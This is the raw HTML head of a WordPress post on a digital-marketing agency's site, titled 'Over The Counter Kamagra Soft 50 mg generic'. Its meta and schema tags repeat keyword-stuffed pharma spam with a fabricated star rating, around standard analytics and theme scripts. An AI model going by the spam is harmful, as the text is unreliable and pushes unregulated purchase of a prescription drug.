

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clicksmatters.com/2023/04/02/over-the-counter-kamagra-soft-50-mg-generic/
body_size: 15043
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="https://clicksmatters.com/xmlrpc.php" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,500&display=swap" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://clicksmatters.com/wp-content/themes/uphile/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Over The Counter Kamagra Soft 50 mg generic - Clicks Matters</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<meta name="description" content="Rating 4.5 stars, based on 205 comments Kamagra Soft Daily Buy Online Where To Order Generic Kamagra Soft Switzerland Where To Buy Cheap Kamagra Soft Japan Cual Costo Sildenafil Citrate Acheter Sildenafil Citrate Meilleur Prix Order Online Kamagra Soft Boston Combien Online Kamagra Soft Us Costo Pillola Kamagra Soft Kamagra Soft On Sale Online Where" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://clicksmatters.com/2023/04/02/over-the-counter-kamagra-soft-50-mg-generic/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Clicks Matters - Digital Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Over The Counter Kamagra Soft 50 mg generic - Clicks Matters" />
		<meta property="og:description" content="Rating 4.5 stars, based on 205 comments Kamagra Soft Daily Buy Online Where To Order Generic Kamagra Soft Switzerland Where To Buy Cheap Kamagra Soft Japan Cual Costo Sildenafil Citrate Acheter Sildenafil Citrate Meilleur Prix Order Online Kamagra Soft Boston Combien Online Kamagra Soft Us Costo Pillola Kamagra Soft Kamagra Soft On Sale Online Where" />
		<meta property="og:url" content="https://clicksmatters.com/2023/04/02/over-the-counter-kamagra-soft-50-mg-generic/" />
		<meta property="article:published_time" content="2023-04-02T10:27:35+00:00" />
		<meta property="article:modified_time" content="2023-04-02T10:27:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Over The Counter Kamagra Soft 50 mg generic - Clicks Matters" />
		<meta name="twitter:description" content="Rating 4.5 stars, based on 205 comments Kamagra Soft Daily Buy Online Where To Order Generic Kamagra Soft Switzerland Where To Buy Cheap Kamagra Soft Japan Cual Costo Sildenafil Citrate Acheter Sildenafil Citrate Meilleur Prix Order Online Kamagra Soft Boston Combien Online Kamagra Soft Us Costo Pillola Kamagra Soft Kamagra Soft On Sale Online Where" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#blogposting","name":"Over The Counter Kamagra Soft 50 mg generic - Clicks Matters","headline":"Over The Counter Kamagra Soft 50 mg generic","author":{"@id":"https:\/\/clicksmatters.com\/author\/developer\/#author"},"publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"},"datePublished":"2023-04-02T10:27:35+00:00","dateModified":"2023-04-02T10:27:37+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#webpage"},"isPartOf":{"@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/","name":"Home","description":"Clicks Matters builds profit-focused digital strategies to help you establish a prominent brand presence, reach the right customers, and pull-off conversions.","url":"https:\/\/clicksmatters.com\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/","name":"2023","url":"https:\/\/clicksmatters.com\/2023\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/04\/#listItem","previousItem":"https:\/\/clicksmatters.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/04\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/","name":"April","url":"https:\/\/clicksmatters.com\/2023\/04\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/04\/02\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/","name":"2","url":"https:\/\/clicksmatters.com\/2023\/04\/02\/"},"nextItem":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#listItem","previousItem":"https:\/\/clicksmatters.com\/2023\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/","name":"Over The Counter Kamagra Soft 50 mg generic","description":"Rating 4.5 stars, based on 205 comments Kamagra Soft Daily Buy Online Where To Order Generic Kamagra Soft Switzerland Where To Buy Cheap Kamagra Soft Japan Cual Costo Sildenafil Citrate Acheter Sildenafil Citrate Meilleur Prix Order Online Kamagra Soft Boston Combien Online Kamagra Soft Us Costo Pillola Kamagra Soft Kamagra Soft On Sale Online Where","url":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/"},"previousItem":"https:\/\/clicksmatters.com\/2023\/04\/02\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/clicksmatters.com\/#organization","name":"UpPhile Digital","url":"https:\/\/clicksmatters.com\/"},{"@type":"WebPage","@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#webpage","url":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/","name":"Over The Counter Kamagra Soft 50 mg generic - Clicks Matters","description":"Rating 4.5 stars, based on 205 comments Kamagra Soft Daily Buy Online Where To Order Generic Kamagra Soft Switzerland Where To Buy Cheap Kamagra Soft Japan Cual Costo Sildenafil Citrate Acheter Sildenafil Citrate Meilleur Prix Order Online Kamagra Soft Boston Combien Online Kamagra Soft Us Costo Pillola Kamagra Soft Kamagra Soft On Sale Online Where","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/clicksmatters.com\/#website"},"breadcrumb":{"@id":"https:\/\/clicksmatters.com\/2023\/04\/02\/over-the-counter-kamagra-soft-50-mg-generic\/#breadcrumblist"},"author":"https:\/\/clicksmatters.com\/author\/developer\/#author","creator":"https:\/\/clicksmatters.com\/author\/developer\/#author","datePublished":"2023-04-02T10:27:35+00:00","dateModified":"2023-04-02T10:27:37+00:00"},{"@type":"WebSite","@id":"https:\/\/clicksmatters.com\/#website","url":"https:\/\/clicksmatters.com\/","name":"UpPhile Digital","description":"Digital Marketing Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/clicksmatters.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Feed" href="https://clicksmatters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clicks Matters &raquo; Comments Feed" href="https://clicksmatters.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/clicksmatters.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://clicksmatters.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/theme-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-min-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='revolution-ie-css' href='https://clicksmatters.com/wp-content/themes/uphile/assets/css/admin/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='revolution-style-css' href='https://clicksmatters.com/wp-content/themes/uphile/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://clicksmatters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://clicksmatters.com/wp-json/wp/v2/posts/1360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clicksmatters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://clicksmatters.com/?p=1360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F04%2F02%2Fover-the-counter-kamagra-soft-50-mg-generic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://clicksmatters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclicksmatters.com%2F2023%2F04%2F02%2Fover-the-counter-kamagra-soft-50-mg-generic%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://clicksmatters.com/wp-content/uploads/2023/07/cropped-Copy-of-Gradient-Professional-Computer-Game-Logo-2-270x270.png" />
<script>
  var adminurl = 'https://clicksmatters.com/wp-admin/admin-ajax.php ';
  var tempurl = 'https://clicksmatters.com/wp-content/themes/uphile';
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RBH4W27QS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RBH4W27QS');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221297759-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221297759-1');
</script></head>

<body class="post-template-default single single-post postid-1360 single-format-standard over-the-counter-kamagra-soft-50-mg-generic">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11270124346">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11270124346');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMS8KKP');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMS8KKP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDMBMJL4');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
